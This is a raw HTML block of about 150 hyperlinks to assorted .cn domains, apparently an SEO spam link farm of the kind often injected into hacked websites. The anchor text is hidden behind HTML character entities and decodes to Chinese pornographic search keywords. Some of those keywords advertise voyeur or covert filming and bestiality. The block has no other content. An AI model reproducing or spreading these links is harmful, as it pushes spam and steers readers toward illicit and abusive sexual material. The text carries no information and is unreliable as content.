<a href="http://mshcy.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://douron.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://cebel.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://5nxx.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uk35.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itrui.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://abmei.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://shebao12333.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://oirc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wp28.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://wxkby.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://twuliu.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://intefushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://kenduola.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://oqjz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mofarm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://y1588.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://taokustock.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://visioncritical.com.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://jpoint.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://b167.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://umpal.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://dycjy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://kophoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://chytz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://liduli.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://duboku.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://jhygg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sbkh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://newjm.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://ysgls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://idc12.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://aoobei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://szsunny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://xinhezhubao.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://cwnv.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qielv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzyg.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yincake.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://itjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://098k.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://nivada.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://mahidol.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cnbok.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youu.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://qimm.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://wnon.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://wrapped.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://miquerj.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wnon.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://windows123.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://csxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwln.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://hi-key.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://gt1a82fq.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://indiesound.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
